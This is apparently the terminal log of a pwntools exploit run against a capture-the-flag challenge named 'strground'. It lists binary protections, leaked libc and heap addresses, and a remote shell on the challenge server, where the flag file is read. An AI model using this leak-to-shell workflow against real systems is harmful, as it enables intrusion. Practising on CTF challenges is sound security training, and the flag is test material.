 [*] Closed connection to 34.89.210.219 port 30478
[*] '/home/mcsky/Desktop/UNBR/strground/strground/source/chall_patched'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'.'
[*] '/home/mcsky/Desktop/UNBR/strground/strground/source/libc-2.30.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/home/mcsky/Desktop/UNBR/strground/strground/source/ld-2.30.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 34.89.210.219 on port 30478: Done
b'DJ\xed\x07\x0b\x82'
[65, 71, 234, 4, 8, 127]
[*] libc leak: 0x7f0804ea4741
[*] libc leak: 0x7f08048c2000
[*] heap base: 0x5639caa8f010
[*] 0x5639caa8f010
wait
[*] Switching to interactive mode
$ ls
chall
flag.txt
ld-2.30.so
ld.so.2
libc-2.30.so
libc.so.6
strground.c
$ cat flag.txt
CTF{e4ab66 18b}
$